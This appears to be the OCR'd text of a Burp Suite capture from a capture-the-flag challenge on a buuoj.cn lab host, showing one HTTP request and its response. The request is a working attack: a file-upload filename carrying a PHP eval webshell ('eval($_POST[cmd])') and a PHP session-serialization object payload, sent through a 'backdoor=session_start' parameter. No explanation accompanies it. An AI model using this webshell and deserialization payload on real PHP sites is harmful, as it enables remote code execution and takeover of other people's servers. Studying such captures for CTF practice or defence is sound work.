 Request
Pretty Raw Hex \n
1 POST /?uname=admin&passwd=1q2w3e&backdoor=session_start
HTTP/1.1
2 Host:
ce62e496-2433-41bd-878a-963385664769.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary37113939a1c1ab011e303c7c5
5af7e48
8 Content-Length: 942
9 Origin:
http://ce62e496-2433-41bd-878a-963385664769.node5.buuoj
.cn:81
0 Connection: close
1 Referer:
http://ce62e496-2433-41bd-878a-963385664769.node5.buuoj
.cn:81/?uname=admin&passwd=1q2w3e&backdoor=session_star
t
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary37113939a1c1ab011e303c7c55af7e48
6 Content-Disposition: form-data; name="avatar"; filename
="1';eval($_POST[cmd]);#"
7 Content-Type: application/octet-stream
8
9 aaa|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"a
vatar";O:3:"Log":1:{s:4:"data";s:11:"log_start()";}s:8:
"nickname";N;s:3:"sex";N;s:4:"mail";N;s:6:"telnum";N;}
20 ------geckoformboundary37113939a1c1ab011e303c7c55af7e48
21 Content-Disposition: form-data; name="nickname"
22
23
24 ------geckoformboundary37113939a1c1ab011e303c7c55af7e48
25 Content-Disposition: form-data; name="sex"
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 25 Feb 2025 15:40:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1085
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8 Set-Cookie: PHPSESSID=a3a950ee7c8f228c236f9e8081cf3e8d;
path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Cache-Control: no-cache
14
15 <form method="POST" enctype="multipart/form-data">
16 <input type="file" name="avatar" >
17 <input type="text" name="nickname" placeholder="
nickname"/>
18 <input type="text" name="sex" placeholder="sex"/>
19 <input type="text" name="mail" placeholder="mail"/>
20 <input type="text" name="telnum" placeholder="telnum"
/>
21 <input type="submit" name="m" value="edit"/>
22 </form>
<script>
alert(
'edit conf success\n<img src="data:image/png;base64,Y
WFhfE86NjoiQ29uZmlnIjo3OntzOjU6InVuYW1lIjtOO3M6NjoicG
Fzc3dkIjtOO3M6NjoiYXZhdGFyIjtPOjM6IkxvZyI6MTp7czo0OiJ
kYXRhIjtzOjExOiJsb2dfc3RhcnQoKSI7fXM6ODoibmlja25hbWUi
O047czozOiJzZXgiO047czo0OiJtYWlsIjtOO3M6NjoidGVsbnVtI
jtOO30="/>\nnickname: \nsex: □□□□□\nmail: \ntelnum: \
n')
</script>
<img src="
data:image/png;base64,YWFhfE86NjoiQ29uZmlnIjo3OntzOjU6I
nVuYW1lIjtOO3M6NjoicGFzc3dkIjtOO3M6NjoiYXZhdGFyIjtPOjM6
IkxvZyI6MTp7czo0OiJkYXRhIjtzOjExOiJsb2dfc3RhcnQoKSI7fXM
6ODoibmlja25hbWUiO047czozOiJzZXgiO047czo0OiJtYWlsIjtOO3
M6NjoidGVsbnVtIjtOO30="/>
<br>
nickname: <br>